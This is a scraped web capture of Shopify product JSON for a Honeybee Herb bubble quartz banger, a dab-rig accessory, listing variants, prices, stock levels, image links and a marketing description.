Male","option1":"90°","option2":"10mm","option3":"Male","sku":"QB99-10M","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Honeybee Herb Honeysuckle Bubble Quartz Banger - Black Line - 90° \/ 10mm \/ Male","public_title":"90° \/ 10mm \/ Male","options":["90°","10mm","Male"],"price":4499,"weight":23,"compare_at_price":null,"inventory_quantity":4,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43581330522293,"title":"90° \/ 18.8mm \/ Male","option1":"90°","option2":"18.8mm","option3":"Male","sku":"QB99-18M","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Honeybee Herb Honeysuckle Bubble Quartz Banger - Black Line - 90° \/ 18.8mm \/ Male","public_title":"90° \/ 18.8mm \/ Male","options":["90°","18.8mm","Male"],"price":4499,"weight":23,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/QB101-14M_14mm2.jpg?v=1629132330","\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/QB101-14M_14mm3.jpg?v=1629132330","\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/QB101-14M_14mm1.jpg?v=1629132330","\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/2_16.jpg?v=1633621848","\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/3_16.jpg?v=1633621848","\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/1_16.jpg?v=1633621848","\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/CompareFlyer_1_463d6fee-c02f-46fc-9ec3-9bd86fa7d175.jpg?v=1643985066"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/QB101-14M_14mm2.jpg?v=1629132330","options":[{"name":"Joint Angle","position":1,"values":["45°","90°"]},{"name":"Size","position":2,"values":["14.5mm","10mm","18.8mm"]},{"name":"Type","position":3,"values":["Male","Female"]}],"url":"\/products\/honeybee-herb-honeysuckle-bubble-quartz-banger","media":[{"alt":"Clear glass bubbler with angled mouthpiece and textured body, reflecting on a black surface.","id":23595518132405,"position":1,"preview_image":{"aspect_ratio":0.667,"height":3271,"width":2181,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/QB101-14M_14mm2.jpg?v=1629132330"},"aspect_ratio":0.667,"height":3271,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/QB101-14M_14mm2.jpg?v=1629132330","width":2181},{"alt":"Glass dab rig with accessories and lighter, on a black background.","id":23595518197941,"position":2,"preview_image":{"aspect_ratio":0.667,"height":4104,"width":2736,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/QB101-14M_14mm3.jpg?v=1629132330"},"aspect_ratio":0.667,"height":4104,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/QB101-14M_14mm3.jpg?v=1629132330","width":2736},{"alt":"Silver mylar bag of \"Honeysuckle Herbs\" cannabis concentrate with branding and product details, against a black background.","id":23595518230709,"position":3,"preview_image":{"aspect_ratio":0.666,"height":3561,"width":2373,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/QB101-14M_14mm1.jpg?v=1629132330"},"aspect_ratio":0.666,"height":3561,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/QB101-14M_14mm1.jpg?v=1629132330","width":2373},{"alt":"Clear glass bubbler with bulbous chambers and a bent mouthpiece, reflected on a black surface.","id":24181310619829,"position":4,"preview_image":{"aspect_ratio":0.667,"height":4485,"width":2990,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/2_16.jpg?v=1633621848"},"aspect_ratio":0.667,"height":4485,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/2_16.jpg?v=1633621848","width":2990},{"alt":"Clear glass water pipe and lighter with branding, studio shot.","id":24181310587061,"position":5,"preview_image":{"aspect_ratio":0.667,"height":4738,"width":3159,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/3_16.jpg?v=1633621848"},"aspect_ratio":0.667,"height":4738,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/3_16.jpg?v=1633621848","width":3159},{"alt":"Black mylar bag with cannabis accessory inside, branded with “Honeybee Herb” and eye logo.","id":24181310554293,"position":6,"preview_image":{"aspect_ratio":0.667,"height":3915,"width":2610,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/1_16.jpg?v=1633621848"},"aspect_ratio":0.667,"height":3915,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/1_16.jpg?v=1633621848","width":2610},{"alt":"Comparison chart detailing the quality differences between “Honeybee” cannabis bangers and competitor bangers, highlighting material, construction, and testing standards.","id":25097493446837,"position":7,"preview_image":{"aspect_ratio":0.735,"height":2449,"width":1800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/CompareFlyer_1_463d6fee-c02f-46fc-9ec3-9bd86fa7d175.jpg?v=1643985066"},"aspect_ratio":0.735,"height":2449,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/CompareFlyer_1_463d6fee-c02f-46fc-9ec3-9bd86fa7d175.jpg?v=1643985066","width":1800}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.smokecartel.com/products/honeybee-herb-honeysuckle-bubble-quartz-banger.js
body_size: 1389
content:
{"id":6916388323509,"title":"Honeybee Herb Honeysuckle Bubble Quartz Banger - Black Line","handle":"honeybee-herb-honeysuckle-bubble-quartz-banger","description":"\u003cp\u003eAdd some beauty and dabbing finesse to all your seshes with the stunning Bubble Quartz Banger by Honeybee Herb. This banger with the frosted joint that's positioned at a 45-degree or 90-degree angle, is preferred by savvy dabbers who want to get the most out of their concentrates so none go to waste. \u003c\/p\u003e\n\u003cp\u003ePair up the Bubble Quartz Banger with your favorite dab rig and greatly enhance your seshes with more vapor and better flavor. The bubble design with the slitted bottom dish ensures all your concentrate is vaporized so you can enjoy every last drop.\u003c\/p\u003e\n\u003cp\u003eThis banger is made of durable 100% quartz to ensure it lasts. It pairs up nicely with a pill-style terp bead to deliver premium airflow and dabbing efficiency. \u003c\/p\u003e","published_at":"2025-08-22T16:40:35-04:00","created_at":"2021-08-16T12:45:27-04:00","vendor":"Honeybee Herb","type":"Quartz Nail","tags":["100% Quartz Glass","2025","datapoint:Quartz|Material","DNI","Durable and Heat Resistant","Frosted Joint","Improves Flavors and Dabbing Efficiency","Quartz Banger","Quartz Nail","Slitted Bottom Dish"],"price":4499,"price_min":4499,"price_max":4499,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":41203283493045,"title":"45° \/ 14.5mm \/ Male","option1":"45°","option2":"14.5mm","option3":"Male","sku":"QB101-14M","requires_shipping":true,"taxable":true,"featured_image":{"id":31315201884341,"product_id":6916388323509,"position":1,"created_at":"2021-08-16T12:45:27-04:00","updated_at":"2021-08-16T12:45:30-04:00","alt":"Clear glass bubbler with angled mouthpiece and textured body, reflecting on a black surface.","width":2181,"height":3271,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/QB101-14M_14mm2.jpg?v=1629132330","variant_ids":[41203283493045]},"available":false,"name":"Honeybee Herb Honeysuckle Bubble Quartz Banger - Black Line - 45° \/ 14.5mm \/ Male","public_title":"45° \/ 14.5mm \/ Male","options":["45°","14.5mm","Male"],"price":4499,"weight":23,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"featured_media":{"alt":"Clear glass bubbler with angled mouthpiece and textured body, reflecting on a black surface.","id":23595518132405,"position":1,"preview_image":{"aspect_ratio":0.667,"height":3271,"width":2181,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/QB101-14M_14mm2.jpg?v=1629132330"}},"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41203283525813,"title":"90° \/ 14.5mm \/ Male","option1":"90°","option2":"14.5mm","option3":"Male","sku":"QB99-14M","requires_shipping":true,"taxable":true,"featured_image":{"id":31890031247541,"product_id":6916388323509,"position":4,"created_at":"2021-10-07T11:50:46-04:00","updated_at":"2021-10-07T11:50:48-04:00","alt":"Clear glass bubbler with bulbous chambers and a bent mouthpiece, reflected on a black surface.","width":2990,"height":4485,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/2_16.jpg?v=1633621848","variant_ids":[41203283525813]},"available":true,"name":"Honeybee Herb Honeysuckle Bubble Quartz Banger - Black Line - 90° \/ 14.5mm \/ Male","public_title":"90° \/ 14.5mm \/ Male","options":["90°","14.5mm","Male"],"price":4499,"weight":23,"compare_at_price":null,"inventory_quantity":143,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"featured_media":{"alt":"Clear glass bubbler with bulbous chambers and a bent mouthpiece, reflected on a black surface.","id":24181310619829,"position":4,"preview_image":{"aspect_ratio":0.667,"height":4485,"width":2990,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/2_16.jpg?v=1633621848"}},"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43581330391221,"title":"45° \/ 10mm \/ Male","option1":"45°","option2":"10mm","option3":"Male","sku":"QB101-10M","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Honeybee Herb Honeysuckle Bubble Quartz Banger - Black Line - 45° \/ 10mm \/ Male","public_title":"45° \/ 10mm \/ Male","options":["45°","10mm","Male"],"price":4499,"weight":23,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43581330423989,"title":"90° \/ 14.5mm \/ Female","option1":"90°","option2":"14.5mm","option3":"Female","sku":"QB99-14F","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Honeybee Herb Honeysuckle Bubble Quartz Banger - Black Line - 90° \/ 14.5mm \/ Female","public_title":"90° \/ 14.5mm \/ Female","options":["90°","14.5mm","Female"],"price":4499,"weight":23,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43581330489525,"title":"90° \/ 10mm \/ Male","option1":"90°","option2":"10mm","option3":"Male","sku":"QB99-10M","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Honeybee Herb Honeysuckle Bubble Quartz Banger - Black Line - 90° \/ 10mm \/ Male","public_title":"90° \/ 10mm \/ Male","options":["90°","10mm","Male"],"price":4499,"weight":23,"compare_at_price":null,"inventory_quantity":4,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43581330522293,"title":"90° \/ 18.8mm \/ Male","option1":"90°","option2":"18.8mm","option3":"Male","sku":"QB99-18M","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Honeybee Herb Honeysuckle Bubble Quartz Banger - Black Line - 90° \/ 18.8mm \/ Male","public_title":"90° \/ 18.8mm \/ Male","options":["90°","18.8mm","Male"],"price":4499,"weight":23,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/QB101-14M_14mm2.jpg?v=1629132330","\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/QB101-14M_14mm3.jpg?v=1629132330","\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/QB101-14M_14mm1.jpg?v=1629132330","\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/2_16.jpg?v=1633621848","\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/3_16.jpg?v=1633621848","\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/1_16.jpg?v=1633621848","\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/CompareFlyer_1_463d6fee-c02f-46fc-9ec3-9bd86fa7d175.jpg?v=1643985066"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/QB101-14M_14mm2.jpg?v=1629132330","options":[{"name":"Joint Angle","position":1,"values":["45°","90°"]},{"name":"Size","position":2,"values":["14.5mm","10mm","18.8mm"]},{"name":"Type","position":3,"values":["Male","Female"]}],"url":"\/products\/honeybee-herb-honeysuckle-bubble-quartz-banger","media":[{"alt":"Clear glass bubbler with angled mouthpiece and textured body, reflecting on a black surface.","id":23595518132405,"position":1,"preview_image":{"aspect_ratio":0.667,"height":3271,"width":2181,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/QB101-14M_14mm2.jpg?v=1629132330"},"aspect_ratio":0.667,"height":3271,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/QB101-14M_14mm2.jpg?v=1629132330","width":2181},{"alt":"Glass dab rig with accessories and lighter, on a black background.","id":23595518197941,"position":2,"preview_image":{"aspect_ratio":0.667,"height":4104,"width":2736,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/QB101-14M_14mm3.jpg?v=1629132330"},"aspect_ratio":0.667,"height":4104,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/QB101-14M_14mm3.jpg?v=1629132330","width":2736},{"alt":"Silver mylar bag of \"Honeysuckle Herbs\" cannabis concentrate with branding and product details, against a black background.","id":23595518230709,"position":3,"preview_image":{"aspect_ratio":0.666,"height":3561,"width":2373,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/QB101-14M_14mm1.jpg?v=1629132330"},"aspect_ratio":0.666,"height":3561,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/QB101-14M_14mm1.jpg?v=1629132330","width":2373},{"alt":"Clear glass bubbler with bulbous chambers and a bent mouthpiece, reflected on a black surface.","id":24181310619829,"position":4,"preview_image":{"aspect_ratio":0.667,"height":4485,"width":2990,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/2_16.jpg?v=1633621848"},"aspect_ratio":0.667,"height":4485,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/2_16.jpg?v=1633621848","width":2990},{"alt":"Clear glass water pipe and lighter with branding, studio shot.","id":24181310587061,"position":5,"preview_image":{"aspect_ratio":0.667,"height":4738,"width":3159,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/3_16.jpg?v=1633621848"},"aspect_ratio":0.667,"height":4738,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/3_16.jpg?v=1633621848","width":3159},{"alt":"Black mylar bag with cannabis accessory inside, branded with “Honeybee Herb” and eye logo.","id":24181310554293,"position":6,"preview_image":{"aspect_ratio":0.667,"height":3915,"width":2610,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/1_16.jpg?v=1633621848"},"aspect_ratio":0.667,"height":3915,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/1_16.jpg?v=1633621848","width":2610},{"alt":"Comparison chart detailing the quality differences between “Honeybee” cannabis bangers and competitor bangers, highlighting material, construction, and testing standards.","id":25097493446837,"position":7,"preview_image":{"aspect_ratio":0.735,"height":2449,"width":1800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/CompareFlyer_1_463d6fee-c02f-46fc-9ec3-9bd86fa7d175.jpg?v=1643985066"},"aspect_ratio":0.735,"height":2449,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/CompareFlyer_1_463d6fee-c02f-46fc-9ec3-9bd86fa7d175.jpg?v=1643985066","width":1800}],"requires_selling_plan":false,"selling_plan_groups":[]}